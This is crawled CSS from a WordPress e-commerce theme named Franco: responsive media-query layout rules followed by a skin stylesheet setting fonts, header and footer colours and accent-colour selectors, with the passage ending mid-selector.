    position: relative;
    left: 0;
    right: 0;
    top: 0;
  }
  .menu_header_top {
    text-align: center;
    margin-left: -20px;
  }
  .prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering {
    top: 40px !important;
  }
  .header-v16 .social_icon_list {
    text-align: center;
    margin-right: -43px;
  }
  .header-v13 .mega-menu {
    left: 0;
    right: 0;
  }
  .header-v13 .main-navigation {
    margin-top: -1px;
  }
  .header-v13 .cart-block {
    height: 250px !important;
  }
  .scroll-down a:before {
    content: none;
  }
  .product_archives.product-isotope .item {
    width: 50% !important;
  }
  .footer-v1 .f-float {
    text-align: center;
  }
  .footer-v1 .payment {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 7px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
  }
  .product-type-2.prd_type3 .product-grid .item {
    border: 1px dotted #c6c6c6 !important;
    margin-bottom: 30px;
  }
  .product-type-2.prd_type3 .product-grid .item:last-child {
    margin-bottom: 0;
  }
  .header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .header-bottom > .row > .text-right {
    margin-top: -1px;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(4n), .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: 1px dotted #c6c6c6;
  }
  .header-v13 .header-bottom .header-logo {
    left: 12px;
    position: absolute;
    top: 0;
    z-index: 9;
  }
  .header-v13 .header-bottom {
    margin: 0 -15px;
  }
  .header-v13 .mega-menu {
    padding: 10px 32px !important;
  }
  .coming-soon-container {
    position: relative;
    display: block;
    overflow: auto;
  }
  .slider_style_1 {
    margin-bottom: 30px;
  }
  .footer-v7 .social_icon_list {
    padding-top: 0;
    padding-bottom: 0;
    margin-top: -6px;
  }
  .load-more.blog-load {
    padding-top: 20px;
  }
  .slider_style_1:before {
    content: none;
  }
  .slider_style_1 .slider-desc {
    position: static;
    width: 100%;
    margin-top: 30px;
  }
  .slider-wrap-container .owl-dot.active::before, .slider-wrap-container .owl-dots::after {
    color: #fff;
  }
  .slider-wrap-container .owl-dots {
    left: 15px;
    top: 15px;
  }
  .tabs_sort .isotope.has_space .item.blog-masonry {
    padding: 0 15px;
  }
  .side-breadcrumb.type-4 {
    height: 350px;
  }
  .single-2 {
    max-width: 100%;
    padding: 30px 0 0;
  }
  .single-2 .blog-content .post-name > h3 {
    font-size: 26px;
  }
  .abs_text {
    left: 42px;
  }
  .abs_text h3 {
    font-size: 26px;
    line-height: 37px;
  }
  .abs_text h3 br {
    display: block;
  }
  .footer .footer-v5 .bottom-footer {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .text-right {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .social_icon_list {
    margin-bottom: 13px;
  }
  .tooltbars > .row > .col-xs-12 {
    width: 50%;
  }
  .coming-soon-container .coming-soon {
    margin-top: 50px;
    margin-bottom: 50px;
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    padding-left: 0;
    padding-right: 0;
  }
  .franco-heading {
    margin-bottom: 40px;
  }
  .franco-heading.bg-title {
    margin-bottom: 0;
  }
  .tooltbars .f_right .woocommerce-ordering {
    margin-left: -14px;
  }
  .single_prd_style1 .col-md-5.media, .single_prd_style1 .col-md-7.info {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .coming-soon-container .coming-soon .title-behind {
    display: none;
  }
  .coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
    position: static;
    display: block;
    margin: 0 auto;
  }
  .header-text {
    display: none;
  }
  .header-v1 .header-top {
    padding: 9px 0;
  }
  .header-v1 .header-top .top-link {
    padding-top: 0px;
    margin: 0;
  }
  .header-v2 .cart-header, .header-v4 .cart-header {
    position: absolute;
    right: 15px;
    top: -67px;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    left: 15px;
    position: absolute;
    z-index: 99;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    top: 80px;
    left: 0;
  }
  .header-v2 .mega-menu li .caret, .header-v4 .mega-menu li .caret {
    right: 0;
  }
  .menu-second-menu-container {
    padding-left: 0;
    position: relative;
  }
  #yith-quick-view-modal .yith-wcqv-main {
    padding: 15px 0px 50px 0px;
    box-shadow: none;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: calc(100% - 100px);
    margin-top: auto;
  }
  .yith-woocompare-widget a.compare {
    float: left;
    margin-right: 15px;
  }
  .yith-woocompare-widget ul.products-list a.remove {
    display: inline-block;
    margin-left: 15px;
  }
  .btn-update-cart {
    text-align: left;
    margin-top: 10px;
  }
  .text-left-xs {
    text-align: left;
  }
  .text-center-xs {
    text-align: center;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .comment-body {
    padding-left: 74px;
    padding-right: 10px;
  }
  .single-product .views-block {
    position: relative;
    margin-top: 20px;
    margin-bottom: 30px;
    height: auto !Important;
  }
  .single-product .main-images img {
    width: 100%;
    height: auto;
  }
  .prev-btn, .next-btn {
    width: 30px;
    height: 100%;
    padding: 33px 0px;
    display: none;
  }
  .prev-btn {
    position: absolute;
    bottom: 0;
    left: 0;
    margin-bottom: 0;
  }
  .next-btn {
    position: absolute;
    bottom: 0;
    margin-top: 20px;
    right: 0;
  }
  .prev-btn i, .next-btn i {
    display: block;
    margin-top: 9px;
  }
  .prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
    margin-top: -14px;
    margin-left: -6px;
  }
  .footer .social_icon_list {
    margin-bottom: 40px;
  }
  .product-list .product-img {
    float: none;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .img-banner > img {
    width: 100%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin: 0 0 50px;
  }
  .fancybox.btn-play {
    font-size: 200px;
    opacity: 0.5;
    right: 0;
  }
  .video-content .title-video {
    font-size: 48px;
  }
  .blog-item, .vc_col-sm-8:first-child .banner-content {
    margin-bottom: 30px;
  }
  .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .footer {
    padding-top: 50px;
  }
  .footer .footer-v3 .social_icon_list {
    margin-bottom: 22px;
  }
  .footer .footer-v3 .footer-top .payment {
    padding-top: 20px;
  }
  .product-isotope .item {
    padding: 30px 15px 0;
  }
  .ads-container {
    padding: 30px 0;
  }
  .ult-content-box .ads_style_3.ads-container {
    padding: 0;
  }
  .vc_col-sm-4:last-child .service-container {
    margin-bottom: 0;
  }
  .service-container {
    margin-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 40px 30px 10px;
  }
  .border-primary {
    width: 0;
  }
  .popup_holder .popup {
    width: 500px;
  }
  .gallery .button-group {
    margin-top: 30px;
  }
  .popup_holder .popup {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
    text-align: left;
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
    width: 100%;
  }
}
@media (max-width: 568px) {
  .header-top {
    text-align: center;
    padding: 10px 0;
  }
  .header-top .top-link {
    text-align: center;
    margin-left: -16px;
  }
  .content-404 h1 {
    letter-spacing: 40px;
    padding: 28px 17px 28px 55px;
  }
  .instagram-gallery .banner_text_overlay {
    font-size: 14px;
  }
  .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 25px;
  }
  .slide-content .slide-desc h4 {
    width: 100%;
  }
  .popup_holder .popup {
    width: 90%;
    height: 270px;
    padding: 20px;
    top: 55%;
  }
  .popup_holder .popup::before {
    height: 100%;
    opacity: 0.7;
    right: 0;
    top: 0;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 20px;
    top: -35px;
  }
  .border-primary {
    display: none;
  }
  .footer .location li:first-child p:nth-child(3) {
    width: 100%;
  }
  .testimonial-container.testimonials-decor {
    margin-top: -30px;
  }
  .design-decor-left .wpb_single_image img {
    margin-top: 60px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .product-type-2.prd_type3 .product-grid .item .product-grid .item:hover .product-action .add_to_cart_button {
    width: 300px;
    max-width: 300px;
    min-width: 300px;
  }
  .blog-type-1 .grid-item {
    max-width: 500px;
    margin: 0 auto;
    float: none;
  }
  .header-v15 .cart-block {
    max-height: 203px;
  }
}
@media (min-width: 480px) {
  .blog-type-6 .blog-item .read-more a:hover:before, .blog-type-6 .blog-item .read-more a:hover:after {
    height: 35px;
  }
}
@media (max-width: 480px) {
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 16px;
  }
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text p {
    line-height: normal;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    border-right: medium none;
    width: 100%;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
    clear: left;
    overflow: hidden;
    padding-bottom: 10px;
    padding-left: 0;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin: 0;
  }
  .main-3 .banner-desc h3 {
    font-size: 28px;
  }
  .main-3 .banner-desc h4 {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .read-more {
    padding-left: 50px;
  }
  .blog-type-6 .blog-item .read-more a::before, .blog-type-6 .blog-item .read-more a::after {
    height: 1px;
    left: -46px;
    position: absolute;
    width: 30px;
    top: 10px;
  }
  .blog-type-6 .blog-item .read-more a::after {
    right: -46px;
    left: auto;
  }
  .blog-type-6 .blog-item .blog-post-info {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    margin: 17px 0 0;
    position: static;
    float: left;
  }
  .blog-type-6 .item:nth-child(2n) .read-more {
    float: right;
    margin-top: 17px;
    padding-right: 50px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -100px;
  }
  .banner-content.text-left::after, .banner-content.text-right::after {
    bottom: 10px;
    left: 25px;
    right: 25px;
    top: 10px;
  }
  .banner-content.text-left::before, .banner-content.text-right::before {
    bottom: 10px;
    left: 10px;
    right: 10px;
    top: 10px;
  }
  .relative.spacer_slider .ult-spacer {
    height: 200px;
  }
}
@media (max-width: 479px) {
  .header-v18 .top-search {
    width: 180px;
  }
  .featured-product .item {
    width: 100%;
  }
  .footer .footer-v12 .footer-office .container .row .col-md-2 {
    width: 100%;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 20px;
  }
  .footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 0;
    margin-top: 15px;
    position: static;
    width: 100%;
  }
  .header-v18 .search-block-top {
    right: 135px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 15px;
  }
  .header-v18 .header-logo img {
    max-width: 110px;
  }
  .header-v18 .right-header {
    right: 50px;
  }
  .header-v18 .top-link {
    right: 108px;
  }
  .isotope .item {
    width: 100% !important;
  }
  .prd-decor-action .btn-prd a {
    float: left;
  }
  .prd-decor-action .btn-prd a:before {
    content: none;
  }
  .prd-decor-action .label-btn {
    width: 100%;
  }
  .blog-type-6 .blog-item .blog-post-info .info a {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .blog-post-info .post-name > a {
    font-size: 36px;
  }
  .title-blog-5 {
    font-size: 44px;
  }
  .title-blog-5 span {
    font-size: 50px;
  }
}
@media (max-width: 450px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li {
    display: block;
    float: none;
    margin: 0 10px;
    text-align: center;
    width: 100%;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a {
    float: none;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a .ult-span-text {
    font-size: 24px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 {
    margin-top: 20px;
  }
  .ult_tabmenu.style1 a.ult_a {
    padding: 5px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    height: 0;
  }
}
@media (max-width: 375px) {
  .amount .amount-desc h6 {
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .header-v18 .cart-block {
    right: -35px;
  }
  .header-v18 .header-profile.dropdown-menu {
    right: -95px;
  }
  .header-v18 .header-v18 .top-search {
    right: -120px;
  }
  .spacer_slider .ult-spacer {
    height: 130px;
  }
  .header-v18 .cart-block {
    margin-top: 8px;
  }
  .header-v18 .top-search {
    width: 288px;
    right: -120px;
    top: 72px;
  }
  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    min-width: 297px;
  }
  .main-3 .scroll-down {
    display: none;
  }
  .header-v18 .header-profile.dropdown-menu {
    margin-top: 19px;
  }
  .deals .ult_countdown-div .ult_countdown-section {
    padding: 0 10px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -13px !important;
  }
  .handmate_bog .blog-type-2 .blog-item {
    background: #fff;
  }
  .product-list .product-img {
    max-width: none;
  }
  .footer .social_icon_list ul li {
    padding-right: 15px;
  }
  .header-v4 .cart-block {
    right: -88px;
  }
  .header-v8 .social_icon_list, .header-v7 .social_icon_list, .header-v11 .social_icon_list {
    margin: 0 -9px;
  }
  .header-v8 .social_icon_list li a, .header-v7 .social_icon_list li a, .header-v11 .social_icon_list li a {
    padding: 0 9px;
  }
  .header-v8 .right-header, .header-v7 .right-header, .header-v11 .right-header {
    margin: 0;
  }
  .single-product .tab-center .nav-tabs > li {
    display: block;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: 300px;
  }
  #yith-quick-view-modal #yith-quick-view-close {
    top: -32px;
    right: -4px;
  }
  .wishlist_table .product-add-to-cart > .add_to_cart.button {
    padding: 8px 11px;
  }
  .coming-timer:nth-child(2) {
    border-right: none;
  }
  #cart_added_msg_popup, #compare_added_msg_popup {
    margin-left: -150px !important;
  }
  .blog-type-2 .blog-item .blog-post-info {
    margin-top: 0px;
  }
  .blog-type-2 .blog-bottom {
    left: 0;
    padding: 22px 20px 0 20px;
    top: 0;
    width: 100%;
    position: static;
  }
  .blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
    max-height: 100%;
  }
  .mc4wp-form {
    overflow: hidden;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 15px;
  }
  .commentlist li {
    margin-left: 15px;
  }
  .commentlist li ul.children {
    padding-left: 0;
  }
  .commentlist li ul.children li {
    padding-bottom: 10px;
    margin-right: 0;
  }
  .commentlist li ul.children li.depth-3 .comment-body {
    padding-left: 30px;
  }
  .commentlist .comment-author {
    left: -10px;
    max-width: 30px;
    top: -16px;
  }
  .commentlist .comment-body {
    padding-left: 30px;
    padding-top: 13px;
    padding-right: 15px;
  }
  .commentlist .profile-bottom .links-info {
    top: 3px;
    right: -4px;
    left: auto;
  }
  .commentlist .profile-name {
    margin-right: 8px;
    padding-right: 12px;
  }
  .cart-block {
    width: 290px;
  }
  .tip-and-trick .ult-content-box .uvc-sub-heading {
    line-height: 28px !important;
    margin-top: 5px;
  }
  .ult_countdown-section {
    margin-right: 0 !important;
  }
  .header-v14 .top-search {
    right: -20px;
  }
  .header-v14 .cart-block {
    right: -35px;
    top: 83px;
  }
}
@media (max-width: 320px) {
  .header-v15 .cart_label {
    padding: 12px 10px 12px 10px;
  }
  .header-v16 .top-search {
    top: 66px;
    right: -40px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16 .cart-block {
    top: 90px;
  }
  .header-v16.is-sticky .cart-block {
    top: 78px;
  }
  .header-v15 .btn-open, .header-v15 .btn-open-right {
    padding: 23px 5px 28px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    position: relative;
  }
  .instant-quote .franco-heading {
    margin-bottom: 25px;
  }
  .instant-quote .franco-heading h3 {
    font-size: 29px;
    margin-top: 0;
    letter-spacing: 9.5px;
    padding: 0 15px;
  }
  .single-product .entry-summary .woocommerce-review-link {
    padding-left: 8px;
    margin-left: 9px;
  }
  .product-tab {
    margin-top: 45px;
  }
  .single-product .tab-center {
    margin-top: 65px;
  }
  .single-product .tab-center .product-tab {
    margin-top: 0;
  }
  .woocommerce .btn-update-cart > .cart-btn {
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    width: 100%;
  }
  .footer .footer-v2 .footer-newsletter {
    padding-bottom: 10px;
    margin-bottom: -73px;
  }
  .footer .footer-v2 .footer_wrap .footer-office {
    padding-top: 117px;
  }
  .special-cart-open .mini-cart-special .cart-block {
    width: 100%;
  }
  .top-search {
    right: -10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    border-bottom: 1px solid;
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8
body_size: 3501
content:
@charset "UTF-8";
body, #error-page {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #010101;
  line-height: 24px;
  background: #fff;
}
p {
  line-height: 24px;
}
.side-breadcrumb.type-1 {
  background-image: url('');
  background-repeat: inherit;
  background-position: center top;
  background-size: inherit;
  background-attachment: inherit;
}
.header-bottom, .header-v10 .header-bottom:not(.show-breadcrumb) {
  background-color: transparent;
}
.header-v12, .header-v8 {
  background-color: transparent;
}
.header-v14 {
  background-color: #2a2a2a;
}
.header-v2 .header-bottom.show-breadcrumb {
  background-color: #161616;
}
.header-v6 .header-bottom {
  background-color: #000;
}
.header-v9 .header-bottom {
  background-color: transparent;
}
.header-v13 .mega-menu > li > a, .header-v16 .mega-menu > li > a, .header-v15 .mega-menu > li > a {
  color: #000;
}
.header-v13 .header-bottom, .header-v16 .header-bottom, .header-v15 .header-bottom {
  background-color: #fff;
}
.header-v13 .mega-menu > li > a, .header-v1 .mega-menu > li > a, .header-v3 .mega-menu > li > a, .header-v10 .mega-menu > li > a, .header-v4 .mega-menu > li > a, .header-v5 .mega-menu > li > a, .header-v12 .mega-menu > li > a, .header-v8 .mega-menu > li > a {
  color: #000;
}
.header-v6 .mega-menu > li > a, .header-v9 .mega-menu > li > a, .header-v6 .btn-open, .header-v9 .btn-open, .header-v6 .right-header .search-block-top > .btn-search, .header-v9 .right-header .search-block-top > .btn-search {
  color: #fff;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a, .header-v7 .btn-open, .header-v7 .text-quote, .header-v7 .social_icon_list li a, .header-v7 .subscribe a, .header-v7 .search-block-top > .btn-search {
  color: #fff;
}
.header-v7 .text-quote::before {
  background: #fff;
}
.header-v14 .mega-menu > li > a, .header-v14 .search-block-top > .btn-search, .header-v14 .top-link .customlinks > a i, .header-v14 .mini-cart .cart_label i:before {
  color: #fff;
}
.header-v16 .header-top {
  background: #000;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v17 {
  background: #fff;
}
.header-v17 .header-top {
  background: #fff;
}
.header-v17 .header-top .display-inline a, .header-v17 .header-top .header-text p {
  color: #8d8d8d;
}
.header-v17.is-sticky {
  background: #fff;
}
.header-v18 .header-bottom {
  background: #000;
}
.header-v18 .mega-menu > li > a, .header-v18 .display-inline > li > a, .header-v18 .cart_label {
  color: #fff;
}
.header-v18.is-sticky .header-bottom {
  background: #000;
}
.header-v11 .mega-menu > li > a, .header-v11 .btn-open, .header-v11 .social_icon_list li a, .header-v11 .subscribe a, .header-v11 .search-block-top > .btn-search {
  color: #fff;
}
.footer .footer_wrap .footer-office, .footer .bottom-footer {
  background-color: #222;
}
.footer-v3 .footer-top, .footer-v3 .bottom-footer, .footer-v3 .footer_wrap .footer-office {
  background-color: #e2e2e2;
}
.footer-v4 .bottom-footer {
  background-color: #5c97c3;
  color: #fff;
}
.footer-v5 .bottom-footer {
  background-color: #000;
}
.footer-v7 .bottom-footer, .footer-v7 .footer_wrap .footer-office {
  background-color: #f0f0f0;
}
.footer-v10, .footer-v10 .bottom-footer, .footer-v10 .footer_wrap .footer-office {
  background-color: #efefef;
}
.footer .footer-v10 a {
  color: #999;
}
.footer .footer-v10 p {
  color: #aaa;
}
.footer-v11 .bottom-footer, .footer-v11 .footer_wrap .footer-office {
  background-color: #fff;
}
.footer .footer-v11 .widget .footer-title, .footer .footer-v11 .widget p, .footer .footer-v11 a, .footer .footer-v11 .location i {
  color: #000;
}
.footer .footer-v12 .footer-office {
  background-image: url('//blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-footer-12.jpg');
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: inherit;
  background-color: transparent;
}
.footer .footer-v12 .footer-office:before {
  background-color: #22211f;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v2 {
  color: #aaa;
}
.footer .footer-v2 a {
  color: #aaa;
}
.footer {
  color: #888;
}
.footer a {
  color: #888;
}
.bg-footer {
  background-image: ;
  background-repeat: ;
  background-size: ;
  background-attachment: ;
}
h1 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h2 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h3 {
  font-family: Montserrat;
  color: #000;
  font-size: 24px;
}
h4 {
  font-family: Montserrat;
  color: #000;
  font-size: 16px;
}
h5 {
  font-family: Montserrat;
  color: #000;
  font-size: 14px;
}
h6 {
  font-family: Montserrat;
  color: #000;
  font-size: 12px;
}
/*Color*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover, body .btn, .footer .footer-v6 .to-top a:hover, .footer .footer-v6 .bottom-footer a:hover, .mega-menu .dropdown-menu li a:hover, .header-v12 .search-block-top > .btn-search:hover, .header-v12 .mega-menu > li > a:hover, .blog-masonry .blog-item .post-name > a:hover, .recentcomments a:hover, .mega-menu li a:hover, .mega-menu li a:focus, .header-v8 .search-block-top > .btn-search:hover, .header-v8 .mega-menu > li > a:hover, .woocommerce-MyAccount-navigation ul > li.is-active a, .shop_table td.product-thumbnail .prd_info > a:hover, .shop_table .product-remove a:hover, .widget_nav_menu .menu-sticky ul li.selected a, .widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a, .paginationtype-2 li a:hover, .tooltbars a:hover, .tooltbars a.active, .addthis_sharing_toolbox .f-social li a:hover, .footer .footer-v8 a:hover, .widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover, .header-v8 .subscribe a:hover, .header-v8 .social_icon_list li a:hover, .category-blog ul li a:hover, .header-v12 .social_icon_list li a:hover, .header-v12 .subscribe a:hover, .blog-content .blog-item .blog-info .info a:hover, .blog-content .blog-item .blog-info .info:hover > i, .footer .footer-v3 a:hover, .footer .footer-v3 .bottom-footer a:hover, .footer .footer-v3 .footer-top a:hover, .blog-type-3 .blog-item .read-more > a, .header-v4 .right-header > div > a:hover, .footer .footer-v2 .mc4wp-form [type="submit"]:hover, .footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a, .controls-custom .owl-nav > div:hover, .mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price, .btn, .blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span, .button-group button:hover, .button-group button.is-checked, .video-content .title-video span, .footer .bottom-footer a:hover, .price, .blog-item .blog-info .post_social_event a:hover, .blog-item:hover .post-name > a, .product-img:hover .product-action .add_to_cart_button, .price ins, .custom.tparrows:hover::after, .tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked, .franco-heading p, .widget_shopping_cart_content .cart-info .product-name a:hover, .widget_shopping_cart_content .remove-product:hover, a:focus, a:hover, .search-block-top .btn-search:hover, .search-block-top .btn-search:hover, .mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a, .header-v14 .mini-cart .cart_label i:hover::before, .header-v14 .top-link .customlinks > a i:hover, .banner-jewelry-1 .btn-banner .btn, [class*="banner-jewelry-"] .banner-desc h4, .discover_more a, .header-v2 .right-header > div > a:hover, .product-type-2 .product-action .add-to a:hover, .info-franco .icon-q, .widget_layered_nav_filters li a span, .banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active, .testimonial-container .owl-nav > div:hover::before, .brands-container .owl-nav > div:hover::before, .btn-slide-bottom.testimonial-container .owl-nav > div:hover::before, .btn-slide-bottom.brands-container .owl-nav > div:hover::before, .header-v17 .top-link .customlinks > a i, .header-v17 .header-top .display-inline a:hover, .products-tab .posted_in a:hover, .uvc-sub-heading .deal-content .price span, body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus, .header-v17 .header-text > p i, .footer .footer-v11 .widget_nav_menu div > ul > li a:hover, .footer .footer-v11 a:hover, .featured-product.product-list .product-content .posted_in a:hover, .shop-2 .term-description > p, .header-v18 .mega-menu > li > a:hover, .header-v18 .display-inline > li > a:hover, .header-v18 .cart_label:hover, .header-v18 .top-link .display-inline > li > a:hover, .cate-acc li a:hover, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .main-3 .product-desc .product-name:hover, .main-3 .banner-desc .btn, .main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover, .cate-children li:hover a, .testimonial-slide::before, .testimonial-slide .profile-name, .main-3 .product-desc .product-name:hover, .footer .footer-v12 .footer-title, .footer .footer-v12 .widget_nav_menu div > ul > li a:hover, .footer .footer-v12 .location li i, .footer .footer-v12 .social_icon_list ul li a, .main-3 .scroll-down a:hover, .main-3 .ult_tabs .ult_tabmenu.style1 li a::after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .envato-purchase-popup a, .main-3 .instagram-gallery .banner_text_overlay.show_custom_text a, .main-color h3, .header-v12 .top-link .customlinks > a:hover {
  color: #cea35f;
}
.ult-carousel-wrapper .slick-dots li.slick-active i, .btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover, .add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.load-more.blog-load > a.btn:hover, .woocommerce-account input[type="submit"], .prev-btn:hover, .next-btn:hover, .scroll-to-top, .main-images .owl-dots .owl-dot.active, .tooltip-inner, .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button, .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button, .widget-title::before, .widgettitle::before, .header-v11::before, .comment-reply-title::before, .testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover, .load-more > a.btn, .widget.widget_tag_cloud a:hover, .header-v7::before, #fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span, #fp-nav ul li .fp-tooltip, #fp-nav ul li a.active span, .fp-slidesNav ul li a.active span, .footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"], .header-v4 .right-header > div > a::after, .header-v4 .right-header > div > a::before, .tooltip:hover:after, .blog-type-2 .blog-item .blog-date, .testimonial-content::after, .product-slide .product-img::before, .btn.btn-default:hover, .has_overlay::before, .img-design::after, .product-action-grid.product-action .add_to_cart_button, .product-action .add-to a:hover, .franco-heading h1::before, .franco-heading h2::before, .franco-heading h3::before, .franco-heading h4::before, .franco-heading h5::before, .franco-heading h6::before, .custom.tparrows:hover::before, .btn.btn-primary, .widget_shopping_cart_content .cart-btn .cart-btn:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .popup_holder .popup .mc4wp-form [type="submit"], .mega-menu > li > a::before, .mega-menu > li > a::after, .cart_nu_count, .component__list-item, .banner_style_6 .banner-desc .link-cate::before, .banner_style_4::before, .widget_price_filter .ui-slider .ui-slider-handle, .banner-jewelry-1 .banner-content::before, body .btn.btn-primary, .product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button, .header-v13 .cart_label, .img-member::before, .bg-primary, .blog-item .blog-date, .img-right .vc_figure::before, .ads-type-2, .ads-type-2::before, .ads-type-2::after, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption::before, .children.dropdown-menu::before, .header-v3 .header-logo > a::before, .header-v2 .right-header > div > a::before, .header-v2 .right-header > div > a::after, .post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current, .post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover, .header-v17 .cart_label, .products-tab .product-img .product-action .add_to_cart_button:hover, .footer .footer-v11 .ft_newsletter, .footer .footer-v11 .footer-title::before, #cart_added_msg_popup, #compare_added_msg_popup, .header-v17 .search-block-top > .btn-search, .shop-2 .shop-by::before, .sale-of, .shop-by::before, .header-v18 .cart_label, .cate-acc 